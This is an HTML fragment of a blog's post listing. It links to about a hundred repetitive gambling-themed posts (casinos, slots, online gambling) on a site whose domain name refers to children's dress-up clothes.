                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/what-is-a-casino-100/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/the-benefits-of-online-gambling-13/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/what-is-a-slot-55/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/how-to-win-at-slots-22/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-a-casino-99/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-online-gambling-42/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/what-is-online-gambling-41/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/the-casino-experience/">The Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/slots-a-symbol-of-vegas/">Slots &#8211; A Symbol of Vegas</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/slot-how-to-win-big-at-online-casinos/">Slot &#8211; How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-a-casino-98/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-online-gambling-40/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/how-to-stay-in-control-of-your-gambling/">How to Stay in Control of Your Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/the-benefits-and-challenges-of-online-gambling/">The Benefits and Challenges of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/what-is-a-slot-54/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/how-to-win-at-slots-21/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-a-casino-97/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-online-gambling-39/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/casino-the-best-mafia-film-of-all-time/">Casino &#8211; The Best Mafia Film of All Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/the-benefits-and-risks-of-online-gambling/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/know-your-limits-when-playing-slots/">Know Your Limits When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-a-slot-53/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-online-gambling-38/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/what-is-a-casino-96/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/casino-security/">Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/advantages-of-online-gambling-3/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/25/what-is-a-slot-52/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/how-slots-work-4/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/what-is-a-casino-95/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-online-gambling-37/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/how-does-online-gambling-work/">How Does Online Gambling Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-a-casino-94/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/advantages-of-slot/">Advantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/slots-gambling-simplified/">Slots &#8211; Gambling Simplified</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/things-to-keep-in-mind-when-online-gambling/">Things to Keep in Mind When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/what-is-a-casino-93/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/the-basics-of-online-gambling-25/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-casino-92/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-are-slots-8/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-slot-51/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/18/what-is-a-casino-91/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/what-is-online-gambling-36/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-benefits-of-online-gambling-12/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-casino-the-place-for-gambling-enthusiasts/">The Casino &#8211; The Place For Gambling Enthusiasts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/16/how-to-win-at-slots-20/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-choose-a-slot-machine/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-drive-event-and-group-business-to-casinos/">How to Drive Event and Group Business to Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/what-you-should-know-about-online-gambling-3/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/using-cvent-to-market-your-casino-to-groups/">Using Cvent to Market Your Casino to Groups</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-online-gambling-35/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-a-slot-50/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/how-to-win-at-slots-19/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-online-gambling-34/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-a-casino-90/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-online-gambling-33/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-a-casino-89/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/are-online-slots-rigged/">Are Online Slots Rigged?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/what-is-a-slot-49/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-88/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-online-gambling-32/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-87/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-is-online-gambling-31/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-you-need-to-know-about-online-slots-2/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/what-is-a-slot-machine-15/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/the-basics-of-online-gambling-24/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/movies-that-make-you-want-to-visit-a-casino/">Movies That Make You Want to Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/05/the-benefits-of-online-gambling-11/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/what-is-a-casino-86/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/how-to-win-at-slot-3/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/03/the-basics-of-online-slots-3/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/security-at-a-casino-5/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/online-gambling-in-the-us-3/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-online-gambling-30/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-a-casino-85/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/how-to-win-at-slots-18/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/31/advantages-and-disadvantages-of-slot/">Advantages and Disadvantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/the-dangers-of-online-gambling-6/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/what-is-a-casino-84/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-online-gambling-29/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/jwtogel-sudah-menjadi-pasaran-togel-online-paling-populer/">JWTOGEL Sudah Menjadi Pasaran Togel Online Paling Populer</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-a-casino-83/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/how-to-win-at-slots-17/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-a-slot-48/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-online-gambling-28/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/27/how-casinos-use-psychology-to-attract-gamblers/">How Casinos Use Psychology to Attract Gamblers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/how-casinos-have-changed-over-time/">How Casinos Have Changed Over Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/the-basics-of-online-gambling-23/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-odds-of-playing-slots/">The Odds of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/how-to-win-at-slot-2/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/why-security-is-so-important-at-a-casino/">Why Security Is So Important at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-risks-and-rewards-of-online-gambling/">The Risks and Rewards of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-is-online-gambling-27/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/casino-review/">Casino Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-are-slots-7/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-slot-47/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/the-benefits-of-online-gambling-10/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-casino-82/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/21/what-is-a-casino-81/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-online-gambling-26/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-a-slot-46/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
